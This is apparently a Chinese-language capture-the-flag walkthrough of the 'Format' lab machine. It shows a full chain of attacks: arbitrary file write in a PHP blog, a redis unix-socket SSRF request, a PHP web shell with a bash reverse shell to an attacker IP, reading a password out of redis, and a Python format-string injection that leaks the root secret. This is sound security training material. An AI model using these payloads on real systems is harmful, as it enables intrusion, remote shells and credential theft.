连接后信息收集,开放了 3000 端口,存在子域名 app.microblog.htb,都存在登录接口
开源链接指向的是 Gitea,/cooper/microblog 托管了源码
app 下的主要功能就是生成一个域名,然后可以自己添加东西,类似github.io 那一种的博客网站
把源码下载下来,发现存在对 redis 服务的交互,审计 edit.php 的源码
<?php
...
if (isset($_POST['txt']) && isset($_POST['id'])) {
chdir(getcwd() . "/../content");
$txt_nl = nl2br($_POST['txt']);
$html = "<div class = \"blog-text\">{$txt_nl}</div>";
$post_file = fopen("{$_POST['id']}", "w");
fwrite($post_file, $html);
fclose($post_file);
$order_file = fopen("order.txt", "a");
fwrite($order_file, $_POST['id'] . "\n");
fclose($order_file);
header("Location: /edit?message=Section added!&status=success");
}
...
function fetchPage() {
chdir(getcwd() . "/../content");
$order = file("order.txt", FILE_IGNORE_NEW_LINES);
$html_content = "";
foreach($order as $line) {
$temp = $html_content;
$html_content = $temp . "<div class = \"{$line} blog-indiv-content\">" . file_get_contents($line) . "</div>";
}
return $html_content;
}
...
?>
逻辑其实很简单,在 add 的几个相关部分,都是 POST 两个参数进去,然后 fetchPage() 再读出来,抓包的时候 id 是随机的 11 位字符,但是人为可控,所以存在任意读和任意写

但是不能在当前页面下写入可执行代码,因为会被 HTML 注释掉

注意到代码里还有一个 isPro() 的认证操作,同时在 provisionProUser 里创建了 pro 用户的专用文件夹,那么如何成为 pro 用户呢

所以需要简单构造一下:
curl -X "HSET" http://microblog.htb/static/unix:%2fvar%2frun%2fredis%2fredis.sock:q%20pro%20true%20/b
然后在 edit 下发包
id=/var/www/microblog/myblog/uploads/aaa.php&txt=<%3fphp+system("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.xx/8888+0>%261'")%3b%3f>
再访问 myblog.microblog.htb/uploads/aaa.php 触发

但是当前权限是 www-data,没办法读取 /home/ 下的文件,考虑到存在 redis,尝试读取 cooper 的密码
> redis-cli -s /var/run/redis/redis.sock
> keys *
> hgetall cooper.dooper
SSH 连接即可,sudo -l 查看

不太清楚是干啥的,sudo /usr/bin/license --help

是个 Python 文件
#!/usr/bin/python3
import base64
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.kdf.pbkdf2 import PBKDF2HMAC
from cryptography.fernet import Fernet
import random
import string
from datetime import date
import redis
import argparse
import os
import sys
class License():
def __init__(self):
chars = string.ascii_letters + string.digits + string.punctuation
self.license = ''.join(random.choice(chars) for i in range(40))
self.created = date.today()
if os.geteuid() != 0:
print("")
print("Microblog license key manager can only be run as root")
print("")
sys.exit()
parser = argparse.ArgumentParser(description='Microblog license key manager')
group = parser.add_mutually_exclusive_group(required=True)
group.add_argument('-p', '--provision', help='Provision license key for specified user', metavar='username')
group.add_argument('-d', '--deprovision', help='Deprovision license key for specified user', metavar='username')
group.add_argument('-c', '--check', help='Check if specified license key is valid', metavar='license_key')
args = parser.parse_args()
r = redis.Redis(unix_socket_path='/var/run/redis/redis.sock')
secret = [line.strip() for line in open("/root/license/secret")][0]
secret_encoded = secret.encode()
salt = b'microblogsalt123'
kdf = PBKDF2HMAC(algorithm=hashes.SHA256(),length=32,salt=salt,iterations=100000,backend=default_backend())
encryption_key = base64.urlsafe_b64encode(kdf.derive(secret_encoded))
f = Fernet(encryption_key)
l = License()
#provision
if(args.provision):
user_profile = r.hgetall(args.provision)
if not user_profile:
print("")
print("User does not exist. Please provide valid username.")
print("")
sys.exit()
existing_keys = open("/root/license/keys", "r")
all_keys = existing_keys.readlines()
for user_key in all_keys:
if(user_key.split(":")[0] == args.provision):
print("")
print("License key has already been provisioned for this user")
print("")
sys.exit()
prefix = "microblog"
username = r.hget(args.provision, "username").decode()
firstlast = r.hget(args.provision, "first-name").decode() + r.hget(args.provision, "last-name").decode()
license_key = (prefix + username + "{license.license}" + firstlast).format(license=l)
print("")
print("Plaintext license key:")
print("------------------------------------------------------")
print(license_key)
print("")
license_key_encoded = license_key.encode()
license_key_encrypted = f.encrypt(license_key_encoded)
print("Encrypted license key (distribute to customer):")
print("------------------------------------------------------")
print(license_key_encrypted.decode())
print("")
with open("/root/license/keys", "a") as license_keys_file:
license_keys_file.write(args.provision + ":" + license_key_encrypted.decode() + "\n")
#deprovision
if(args.deprovision):
print("")
print("License key deprovisioning coming soon")
print("")
sys.exit()
#check
if(args.check):
print("")
try:
license_key_decrypted = f.decrypt(args.check.encode())
print("License key valid! Decrypted value:")
print("------------------------------------------------------")
print(license_key_decrypted.decode())
except:
print("License key invalid")
print("")
因为靶机的名字是 format,可能和格式化字符串的漏洞有关,问题出现在 license_key = (prefix + username + "{license.license}" + firstlast).format(license=l)
username 和 firstlast 均可控,所以只需要 HSET 一段构造好的数据即可利用
HSET aaa username aaa password aaa first-name {license.__init__.__globals__} last-name aaa
然后 sudo /usr/bin/license -p aaa

secret 的值就是 root 的密码,切换登陆即可











